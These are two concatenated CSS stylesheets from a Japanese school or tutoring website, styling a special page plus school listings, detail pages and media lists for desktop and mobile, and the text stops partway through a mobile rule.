/* はんだ式ページ専用スタイル - 追加CSS版（修正版） */

/* PC用スタイル */
.st_bancho_handa .gr_art article {
  margin-bottom: 60px !important;
  /* 95px → 60px に縮小 */
}

.st_bancho_handa .gr_art article:not(:last-child) {
  border-bottom: 1px dashed #ccc !important;
}

.st_bancho_handa .gr_art article p {
  font-size: 2.0rem !important;
  line-height: 30px !important;
  font-weight: 500 !important;
}

.st_bancho_handa .gr_art article p strong {
  color: #E73148 !important;
}

.st_bancho_handa .gr_art .ttl_ar {
  text-align: center !important;
  font-size: 2.8rem !important;
  line-height: 36px !important;
  margin-bottom: 25px !important;
  /* 30px → 25px に縮小 */
  font-weight: bold !important;
}

.st_bancho_handa .gr_art .ttl_ar strong {
  color: #E73148 !important;
  position: relative !important;
  transform: translateZ(0) !important;
}

.st_bancho_handa .gr_art .ttl_ar strong:after {
  content: "" !important;
  width: 100% !important;
  height: 14px !important;
  background-color: #FFF41D !important;
  position: absolute !important;
  bottom: 0 !important;
  left: 50% !important;
  transform: translateX(-50%) !important;
  z-index: -1 !important;
}

.st_bancho_handa .gr_art .b_up {
  background-color: #FFFCEE !important;
  padding: 25px !important;
  /* 33px → 25px に縮小 */
  margin-top: 25px !important;
  /* 35px → 25px に縮小 */
  margin-bottom: 15px !important;
  /* 追加：3つの柱の間隔調整 */
}

.st_bancho_handa .gr_art .b_up .ttl_up {
  text-align: center !important;
  font-size: 2.4rem !important;
  line-height: 36px !important;
  font-weight: bold !important;
  padding: 15px 10px !important;
  /* 追加：上下にpaddingで中央配置 */
  min-height: 80px !important;
  /* 追加：最小高さを確保 */
  display: flex !important;
  /* 追加：flexで中央配置 */
  align-items: center !important;
  /* 追加：垂直中央 */
  justify-content: center !important;
  /* 追加：水平中央 */
}

.st_bancho_handa .gr_art .b_up .ttl_up strong {
  color: #E73148 !important;
}

.st_bancho_handa .gr_art .b_up ul,
.st_bancho_handa .gr_art .ctn_art>ul,
.st_bancho_handa .shortLink ul {
  list-style: none !important;
  padding: 0 !important;
}

.st_bancho_handa .gr_art .b_up ul {
  margin: 15px 0 !important;
  /* 20px → 15px に縮小 */
}

.st_bancho_handa .gr_art .b_up ul li {
  padding-left: 25px !important;
  position: relative !important;
  line-height: 30px !important;
  margin-bottom: 8px !important;
  /* 10px → 8px に縮小 */
  font-size: 2.0rem !important;
}

.st_bancho_handa .gr_art .b_up ul li:before {
  content: "✓" !important;
  color: #00A8A0 !important;
  font-weight: bold !important;
  position: absolute !important;
  left: 0 !important;
  top: 0 !important;
}

.st_bancho_handa .gr_art .ctn_art>ul {
  margin: 15px 0 !important;
  /* 20px → 15px に縮小 */
}

.st_bancho_handa .gr_art .ctn_art>ul li {
  background: #f9f9f9 !important;
  border-left: 5px solid #00A8A0 !important;
  padding: 15px !important;
  /* 20px → 15px に縮小 */
  margin: 12px 0 !important;
  /* 15px → 12px に縮小 */
  border-radius: 5px !important;
  line-height: 30px !important;
  font-size: 2.0rem !important;
}

.st_bancho_handa .shortLink {
  background: #f5f5f5 !important;
  border: 2px solid #00A8A0 !important;
  border-radius: 8px !important;
  padding: 20px !important;
  margin: 25px 0 !important;
  /* 30px → 25px に縮小 */
}

.st_bancho_handa .shortLink ul {
  display: flex !important;
  flex-wrap: wrap !important;
  justify-content: center !important;
  gap: 10px !important;
  margin: 0 !important;
}

.st_bancho_handa .shortLink ul li {
  flex: 0 0 auto !important;
}

.st_bancho_handa .shortLink ul li a {
  display: block !important;
  background: #00A8A0 !important;
  color: #fff !important;
  padding: 12px 20px !important;
  border-radius: 5px !important;
  text-decoration: none !important;
  font-weight: bold !important;
  transition: background 0.3s ease !important;
  white-space: nowrap !important;
  font-size: 1rem !important;
}

.st_bancho_handa .shortLink ul li a:hover {
  background: #008c85 !important;
}

.st_bancho_handa .gr_art .ctn_art>p {
  margin-bottom: 15px !important;
  /* 追加：段落の余白調整 */
}

.st_bancho_handa figure {
  margin: 20px 0 !important;
  /* 追加：画像の余白調整 */
}

/* スマホ用スタイル（上書き） */
@media (max-width: 768px) {
  .st_bancho_handa .gr_art article {
    margin-bottom: 12vw !important;
  }

  .st_bancho_handa .gr_art article:not(:last-child) {
    padding-bottom: 12vw !important;
  }

  .st_bancho_handa .gr_art article p {
    font-size: 3.73333vw !important;
    line-height: 6.4vw !important;
  }

  .st_bancho_handa .gr_art .ttl_ar {
    font-size: 6vw !important;
    line-height: 8.66667vw !important;
    margin-bottom: 5.33333vw !important;
  }

  .st_bancho_handa .gr_art .ttl_ar strong:after {
    height: 2.93333vw !important;
  }

  .st_bancho_handa .gr_art .b_up {
    padding: 5.33333vw !important;
    margin-top: 5.33333vw !important;
    margin-bottom: 4vw !important;
  }

  .st_bancho_handa .gr_art .b_up .ttl_up {
    font-size: 4.2vw !important;
    line-height: 7.46667vw !important;
    padding: 3vw 2vw !important;
    min-height: auto !important;
  }

  .st_bancho_handa .gr_art .b_up .ttl_up strong {
    font-size: 5.86667vw !important;
  }

  .st_bancho_handa .gr_art .b_up ul {
    margin: 5.33333vw 0 !important;
  }

  .st_bancho_handa .gr_art .b_up ul li {
    padding-left: 6.66667vw !important;
    line-height: 6.4vw !important;
    margin-bottom: 0vw !important;
    font-size: 3.73333vw !important;
  }

  .st_bancho_handa .gr_art .ctn_art>ul {
    margin: 5.33333vw 0 !important;
  }

  .st_bancho_handa .gr_art .ctn_art>ul li {
    border-left-width: 1.33333vw !important;
    padding: 4vw !important;
    margin: 4vw 0 !important;
    border-radius: 1.33333vw !important;
    line-height: 6.4vw !important;
    font-size: 3.73333vw !important;
  }

  .st_bancho_handa .shortLink {
    border-width: 0.53333vw !important;
    border-radius: 2.13333vw !important;
    padding: 5.33333vw !important;
    margin: 8vw 0 !important;
  }

  .st_bancho_handa .shortLink ul {
    flex-direction: column !important;
    gap: 2.66667vw !important;
  }

  .st_bancho_handa .shortLink ul li a {
    padding: 3.2vw 5.33333vw !important;
    border-radius: 1.33333vw !important;
    font-size: 3.73333vw !important;
  }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/renew/school/css/style.css?ver=6.8.3&wpr_t=1769098688
body_size: 6193
content:
@media screen and (min-width: 769px), print {
  .school_list {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .school_list li {
    width: 346px;
    margin-bottom: 70px;
  }
  .school_list li a {
    display: block;
  }
  .school_list li a figure {
    line-height: 0;
  }
  .school_list li a figure img {
    width: 100%;
  }
  .school_list li a h3 {
    font-size: 2.6rem;
    line-height: 5rem;
    font-weight: bold;
    border-bottom: 1px dashed #00A8A0;
    padding: 11px 0;
    margin-bottom: 25px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .school_list li a h3:after {
    content: '';
    width: 19px;
    height: 19px;
    background: var(--wpr-bg-23e9fe8b-78a8-4630-a989-b9341de5b8c9) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: block;
  }
  .school_list li a .school_list_ct dl {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
  }
  .school_list li a .school_list_ct dl dt {
    width: 81px;
    font-size: 1.4rem;
    line-height: 2.6rem;
    color: #00A8A0;
  }
  .school_list li a .school_list_ct dl dd {
    width: -webkit-calc(100% - 81px);
    width: -moz-calc(100% - 81px);
    width: calc(100% - 81px);
    font-size: 1.4rem;
    line-height: 2.6rem;
  }
  .school_list li a .school_list_ct dl:not(:first-child) {
    margin-top: 5px;
  }
  .detail {
    padding-bottom: 120px;
  }
  .detail .d_slider {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 25px;
  }
  .detail .d_slider .gallery-top {
    width: 543px;
    height: 362px;
  }
  .detail .d_slider .gallery-thumbs {
    width: -webkit-calc(100% - 543px);
    width: -moz-calc(100% - 543px);
    width: calc(100% - 543px);
    padding-left: 16px;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
       -moz-box-orient: vertical;
       -moz-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper .swiper-slide {
    width: 100% !important;
    height: 109px !important;
    line-height: 0;
    -moz-border-radius: 7px;
         border-radius: 7px;
    margin-right: 0 !important;
    opacity: 0.6;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper .swiper-slide + .swiper-slide {
    margin-top: 18px;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper .swiper-slide.swiper-slide-thumb-active {
    border: 3px solid #00A8A0;
    opacity: 1;
    position: relative;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper .swiper-slide.swiper-slide-thumb-active:before {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-right: 10px solid #00A8A0;
    position: absolute;
    left: -13px;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .detail .d_slider img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    -moz-border-radius: 5px;
         border-radius: 5px;
  }
  .detail .d_box {
    margin-bottom: 45px;
  }
  .detail .d_box dl {
    border: 1px solid #00A8A0;
    -moz-border-radius: 3px;
         border-radius: 3px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
  }
  .detail .d_box dl dt {
    width: 333px;
    background: #00A8A0;
    font-size: 1.6rem;
    line-height: 3.8rem;
    color: #fff;
    text-align: center;
    padding: 17px 0;
  }
  .detail .d_box dl dt span {
    font-size: 2.8rem;
    line-height: 1;
    display: block;
    font-weight: bold;
  }
  .detail .d_box dl dd {
    width: -webkit-calc(100% - 333px);
    width: -moz-calc(100% - 333px);
    width: calc(100% - 333px);
    text-align: center;
    padding: 23px 0;
  }
  .detail .d_box dl dd a {
    font-size: 3.2rem;
    line-height: 3.8rem;
    font-family: "Avenir Heavy";
  }
  .detail .d_box dl dd span {
    font-size: 1.4rem;
    line-height: 2.6rem;
    display: block;
  }
  .detail .d_contact {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 90px;
  }
  .detail .d_contact .d_list {
    width: -webkit-calc(100% - 335px);
    width: -moz-calc(100% - 335px);
    width: calc(100% - 335px);
    padding-right: 27px;
  }
  .detail .d_contact .d_list dl {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    padding: 18px 0;
    border-bottom: 1px dashed #E3E3E3;
  }
  .detail .d_contact .d_list dl dt {
    width: 78px;
    font-size: 1.4rem;
    line-height: 2.6rem;
    color: #00A8A0;
    font-weight: 500;
  }
  .detail .d_contact .d_list dl dd {
    width: -webkit-calc(100% - 78px);
    width: -moz-calc(100% - 78px);
    width: calc(100% - 78px);
    font-size: 1.4rem;
    line-height: 2.6rem;
  }
  .detail .d_contact .d_map {
    width: 335px;
    line-height: 0;
    text-align: right;
  }
  .detail .d_contact .d_map a {
    display: -webkit-inline-flex;
    display: -ms-inline-flex;
    display: inline-flex;
    -ms-align-items: center;
    align-items: center;
    font-size: 1.2rem;
    line-height: 1;
    color: #00a8a0;
    font-weight: 500;
    margin-top: 25px;
  }
  .detail .d_contact .d_map a::after {
    content: "";
    width: 10px;
    height: 9px;
    background: var(--wpr-bg-804acb90-43ae-45fb-a8c3-e7a5c4f4e80d) 0 0 no-repeat;
    -webkit-background-size: contain;
    background-size: contain;
    display: inline-block;
    margin-left: 5px;
  }
  .detail .d_contact .d_map iframe {
    width: 100%;
    height: 296px;
  }
  .detail .d_mess {
    margin-bottom: 70px;
  }
  .detail .d_mess h3 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_mess h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 23px;
    background: var(--wpr-bg-614dd17a-986f-4da7-8233-2a3e514657a2) center/contain no-repeat;
    display: block;
  }
  .detail .d_mess figure {
    margin-bottom: 20px;
  }
  .detail .d_mess_profile {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    background: #F9F9F9;
    padding: 40px 30px;
  }
  .detail .d_mess_profile figure {
    width: 252px;
  }
  .detail .d_mess_profile_ct {
    width: -webkit-calc(100% - 252px);
    width: -moz-calc(100% - 252px);
    width: calc(100% - 252px);
    padding-left: 30px;
  }
  .detail .d_mess_profile_ct h4 {
    font-size: 2.2rem;
    line-height: 1.5;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 20px;
    font-weight: bold;
  }
  .detail .d_mess_profile_ct h4 span {
    text-align: center;
    background: #fff;
    color: #00A8A0;
    font-size: 1.4rem;
    line-height: 1;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 115px;
    height: 40px;
    font-weight: 500;
    margin-right: 20px;
  }
  .detail .d_mess_profile_ct p {
    font-size: 1.4rem;
    line-height: 2.4rem;
    font-weight: 500;
    letter-spacing: 0;
  }
  .detail .d_mess_list h4 {
    font-size: 1.8rem;
    line-height: 1;
    margin-bottom: 25px;
  }
  .detail .d_mess_list ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -12px;
    margin-right: -12px;
  }
  .detail .d_mess_list ul li {
    width: 25%;
    padding: 0 12px;
  }
  .detail .d_mess_list ul li figure {
    text-align: center;
    line-height: 0;
  }
  .detail .d_mess_list ul li figure img {
    width: 100%;
    -moz-border-radius: 100%;
         border-radius: 100%;
    margin-bottom: 10px;
  }
  .detail .d_mess_list ul li figure figcaption {
    font-size: 1.8rem;
    line-height: 1;
  }
  .detail .d_mess_list ul li figure figcaption span {
    color: #01A8A0;
    font-size: 1.3rem;
    line-height: 2.3rem;
    display: block;
  }
  .detail .d_mess.ic_mess h3:before {
    width: 26px;
    height: 24px;
    background: var(--wpr-bg-19a75108-b331-4525-b6e5-cea29cf3244c) center/contain no-repeat;
  }
  .detail .d_mem {
    margin-bottom: 70px;
  }
  .detail .d_mem h3 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_mem h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 23px;
    background: var(--wpr-bg-4eabc80c-66f7-40e5-9e60-bc06d4c3541b) center/contain no-repeat;
    display: block;
  }
  .detail .d_mem ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    margin-left: -27px;
  }
  .detail .d_mem ul li {
    width: -webkit-calc(25% - 27px);
    width: -moz-calc(25% - 27px);
    width: calc(25% - 27px);
    margin: 0 0 50px 27px;
  }
  .detail .d_mem ul li a {
    display: block;
  }
  .detail .d_mem ul li a:hover figure img {
    -webkit-transform: scale(1.1);
       -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
  }
  .detail .d_mem ul li figure {
    text-align: center;
    line-height: 0;
  }
  .detail .d_mem ul li figure > span {
    display: block;
    width: 160px;
    height: 160px;
    -moz-border-radius: 100%;
         border-radius: 100%;
    background-color: #F2F2F5;
    overflow: hidden;
  }
  .detail .d_mem ul li figure img {
    width: 100%;
    height: auto;
    -webkit-transition: -webkit-transform 0.3s ease-out;
    transition: -webkit-transform 0.3s ease-out;
    -moz-transition: transform 0.3s ease-out, -moz-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out, -moz-transform 0.3s ease-out;
  }
  .detail .d_mem ul li figure figcaption {
    font-size: 1.8rem;
    line-height: 1;
    font-weight: bold;
    margin-top: 10px;
  }
  .detail .d_mem ul li figure figcaption span {
    color: #01A8A0;
    font-size: 1.3rem;
    line-height: 2.3rem;
    display: block;
  }
  .detail .d_mem .btn_top {
    margin: 30px auto;
  }
  .detail .d_mem .btn_top span:after {
    width: 17px;
    height: 17px;
    background: var(--wpr-bg-4321c9fb-3962-467d-9c62-a9d8d4c157ad) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
  }
  .detail .d_direct {
    margin-bottom: 70px;
  }
  .detail .d_direct h3 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_direct h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 24px;
    background: var(--wpr-bg-ce23979d-69da-483c-9b2b-ce6bff5afdd5) center/contain no-repeat;
    display: block;
  }
  .detail .d_direct_list ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -7.5px;
    margin-right: -7.5px;
  }
  .detail .d_direct_list ul li {
    width: 25%;
    padding: 0 7.5px;
  }
  .detail .d_direct_list ul li figure {
    text-align: center;
    line-height: 0;
    width: 100%;
  }
  .detail .d_direct_list ul li figure img {
    width: 100%;
    height: auto;
    /* height: 108px;
    object-fit: cover; */
    -moz-border-radius: 5px;
         border-radius: 5px;
    margin-bottom: 8px;
  }
  .detail .d_direct_list ul li h4 {
    font-size: 1.4rem;
    line-height: 2.3rem;
    color: #01A8A0;
    height: 23px;
    overflow: hidden;
    margin-bottom: 10px;
  }
  .detail .d_direct_list ul li p {
    font-size: 1.4rem;
    line-height: 2.3rem;
    display: block;
    font-weight: 500;
  }
  .detail .d_view {
    margin-bottom: 90px;
  }
  .detail .d_view h3 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_view h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 26px;
    height: 24px;
    background: var(--wpr-bg-390ad9c1-5cf5-434c-bc8f-938ecb05a2bc) center/contain no-repeat;
    display: block;
  }
  .detail .d_view figure img {
    width: 100%;
  }
  .detail .d_view iframe {
    width: 100%;
    height: 326px;
  }
  .detail .d_area {
    margin-top: 70px;
  }
  .detail .d_area h3 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_area h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 19px;
    height: 26px;
    background: var(--wpr-bg-2f98da7e-c9a9-4ec6-b743-8602d1a6b9ea) center/contain no-repeat;
    display: block;
  }
  .detail .d_area_des {
    font-size: 1.4rem;
    line-height: 2.6rem;
    font-weight: 500;
    text-align: justify;
    margin-bottom: 30px;
  }
  .detail .d_area_bl {
    -moz-border-radius: 3px;
         border-radius: 3px;
    border: 1px solid #cecece;
  }
  .detail .d_area_bl:not(:first-child) {
    margin-top: 30px;
  }
  .detail .d_area_bl h4 {
    font-size: 1.8rem;
    line-height: 1;
    position: relative;
    background: #F6F6F6;
    height: 45px;
    padding: 14px 40px;
    font-weight: bold;
  }
  .detail .d_area_bl h4:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 13px;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 13px;
    height: 18px;
    background: var(--wpr-bg-69f2dbc5-d2a1-4bd7-b708-d874d627f005) center/contain no-repeat;
    display: block;
  }
  .detail .d_area_bl_list dl {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    padding: 10px 40px;
  }
  .detail .d_area_bl_list dl + dl {
    border-top: 1px dashed #cecece;
  }
  .detail .d_area_bl_list dl dt {
    width: 185px;
    font-size: 1.4rem;
    line-height: 2.6rem;
    color: #00A8A0;
    font-weight: 500;
  }
  .detail .d_area_bl_list dl dd {
    width: -webkit-calc(100% - 185px);
    width: -moz-calc(100% - 185px);
    width: calc(100% - 185px);
    font-size: 1.4rem;
    line-height: 2.6rem;
    letter-spacing: -2px;
    font-weight: 500;
  }
  .detail .d_area_bl:nth-of-type(2) h4:before {
    width: 16px;
    height: 16px;
    background: var(--wpr-bg-9ae219a7-7f64-46f3-bfe7-de1a4b2bca31) center/contain no-repeat;
  }
  .detail .d_area_bl:nth-of-type(3) h4:before {
    width: 16px;
    height: 16px;
    background: var(--wpr-bg-db46a5d8-3ebd-4e9f-b730-c52354f0df34) center/contain no-repeat;
  }	
  .detail .d_blog_list ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
       -moz-box-orient: horizontal;
       -moz-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    margin-left: -20px;
  }
  .detail .d_blog_list ul li {
    width: -webkit-calc(33.33% - 20px);
    width: -moz-calc(33.33% - 20px);
    width: calc(33.33% - 20px);
    margin: 0 0 0 20px;
  }
  .detail .d_blog_list ul li a {
    display: block;
  }
  .detail .d_blog_list ul li a:hover figure img {
    -webkit-transform: scale(1.1);
       -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
  }
  .detail .d_blog_list ul li figure {
    overflow: hidden;
    line-height: 0;
    -moz-border-radius: 3px;
         border-radius: 3px;
  }
  .detail .d_blog_list ul li figure img {
    width: 100%;
    height: 153px;
    object-fit: cover;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .detail .d_blog_list ul li time {
    font-size: 1.3rem;
    line-height: 16px;
    display: block;
    font-family: "Avenir Heavy";
    color: #666666;
    margin: 18px 0 5px;
  }
  .detail .d_blog_list ul li h4 {
    font-size: 1.4rem;
    line-height: 23px;
    font-weight: bold;
    font-style: normal;
    color: #333333;
  }
  #sticky-post p{  
	font-size: 1.3rem;
	font-family: "Avenir Heavy";
	text-align: center;
	background-color: #00A8A0;
	color:#FF0;
	text-shadow:0 0 10px #FF0; 
	line-height: 16px;
	margin: 18px 0 5px;
	padding: 2px;
  }
  .sec_ttl {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding-bottom: 10px;
    border-bottom: 2px solid #c7c7c7;
    margin-bottom: 20px;
  }
  .sec_ttl h3 {
    font-size: 2.6rem;
    line-height: 3.2rem;
    color: #000;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    position: relative;
    padding-left: 30px;
    font-weight: bold;
  }
  .sec_ttl h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 23px;
    height: 23px;
    background: var(--wpr-bg-937ea7ec-c4cd-4073-b21f-4b841d7a3816) center/contain no-repeat;
    display: block;
  }
  .msg_ttl {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding-bottom: 10px;
    border-bottom: 2px solid #c7c7c7;
    margin-bottom: 20px;
  }
  .msg_ttl h3 {
    font-size: 2.6rem;
    line-height: 3.2rem;
    color: #000;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    position: relative;
    padding-left: 30px;
    font-weight: bold;
  }

  .msg_ttl h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 23px;
    height: 23px;
    background: var(--wpr-bg-55c4e2c7-b2a1-49e5-a0b6-e7cacbab6136) center/contain no-repeat;
    display: block;
  }	
  .sec_ttl a {
    font-size: 1.2rem;
    line-height: 1;
    color: #00A8A0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .sec_ttl a:after {
    content: '';
    width: 12px;
    height: 12px;
    background: var(--wpr-bg-25a024a6-c201-47eb-a39f-4e0a746c2336) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: block;
    margin-left: 8px;
  }
  .st_media .b_media .list_media {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
       -moz-box-orient: horizontal;
       -moz-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    margin-left: -20px;
  }
  .st_media .b_media .list_media li {
    width: -webkit-calc(33.33% - 20px);
    width: -moz-calc(33.33% - 20px);
    width: calc(33.33% - 20px);
    margin: 0 0 50px 20px;
  }
  .st_media .b_media .list_media li a {
    display: block;
  }
  .st_media .b_media .list_media li a:hover figure img {
    -webkit-transform: scale(1.1);
       -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
  }
  .st_media .b_media .list_media li figure {
    overflow: hidden;
    line-height: 0;
    -moz-border-radius: 3px;
         border-radius: 3px;
  }
  .st_media .b_media .list_media li figure img {
    width: 100%;
    height: 153px;
    object-fit: cover;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .st_media .b_media .list_media li time {
    font-size: 1.3rem;
    line-height: 16px;
    display: block;
    font-family: "Avenir Heavy";
    color: #666666;
    margin: 18px 0 5px;
  }
  .st_media .b_media .list_media li em {
    font-size: 1.4rem;
    line-height: 23px;
    font-weight: bold;
    font-style: normal;
    color: #333333;
  }
  .st_media .b_media .pagi {
    text-align: center;
    margin: 50px 0 100px;
  }
  .st_media .b_media .pagi ul {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .st_media .b_detail {
    margin-bottom: 70px;
  }
  .st_media .b_detail img {
    max-width: 100%;
    width: auto;
    height: auto;
  }
  .st_media .b_detail time {
    font-size: 1.3rem;
    line-height: 16px;
    display: block;
    font-family: "Avenir Heavy";
    color: gray;
    margin: 0 0 18px;
  }
  .st_media .b_detail .ttl_dt {
    font-size: 2.6rem;
    line-height: 1.5;
    border-bottom: 3px solid #00A8A0;
    padding-bottom: 18px;
    margin-bottom: 25px;
    font-weight: bold;
  }
  .st_media .b_detail figure {
    margin-bottom: 35px;
  }
  .st_media .b_detail figure img {
    width: 100%;
    height: auto;
  }
  .st_media .b_detail p {
    font-size: 1.6rem;
    line-height: 38px;
  }
}

@media screen and (max-width: 768px) {
  .school_list {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .school_list li {
    width: 44vw;
    margin-bottom: 8vw;
  }
  .school_list li a {
    display: block;
  }
  .school_list li a figure {
    line-height: 0;
  }
  .school_list li a figure img {
    width: 100%;
  }
  .school_list li a h3 {
    font-size: 4vw;
    line-height: 6.66667vw;
    font-weight: 500;
